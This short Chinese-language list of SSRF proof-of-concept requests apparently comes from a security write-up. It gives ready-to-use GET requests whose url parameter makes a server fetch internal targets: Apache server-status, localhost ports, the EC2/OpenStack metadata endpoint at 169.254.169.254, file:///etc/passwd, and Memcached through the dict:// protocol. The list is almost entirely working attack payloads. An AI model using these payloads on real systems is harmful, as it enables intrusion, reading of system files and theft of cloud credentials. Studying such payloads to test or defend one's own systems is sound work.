 针对案例的一些POC
• Apache Http Server的mod_status开启时（默认开启）
GET /?url=http://localhost/server-status HTTP/1.1
Host: example.com
• 探测Amazon EC2/OpenStack开放端口
GET /?url=http://127.0.0.1:port HTTP/1.1
Host: example.com
• 探测Amazon EC2/OpenStack的meta-data
GET /?url=http://169.254.169.254/latest/meta-data/ HTTP/1.1 Host: example.com
• 使用其他协议
GET /?url=file:///etc/passwd HTTP/1.1
Host: example.com
• 如果使用cURL发起连接，可以使用dict URL协议发送任意数据
GET /?url=dict://localhost:11211/data HTTP/1.1
Host: example.com